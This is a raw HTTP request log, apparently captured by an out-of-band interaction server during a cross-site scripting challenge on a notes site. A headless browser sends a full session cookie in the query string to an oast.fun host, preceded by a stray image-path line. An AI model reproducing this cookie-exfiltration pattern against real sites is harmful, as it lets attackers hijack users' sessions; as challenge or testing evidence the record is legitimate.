 GET /?cookie=session%3DZHKJ4RTddRPYpVRgT9UIyp1Oou7TvlR8c4whTNhpxwTEUheyGFaUsQ4JtrHiDtla HTTP/2.0
Host: cmp2b3c2vtc0000y7e8ggkmbfthyyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Origin: https://awesomenotes.online
Referer: https://awesomenotes.online/
Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.0.0 Safari/537.36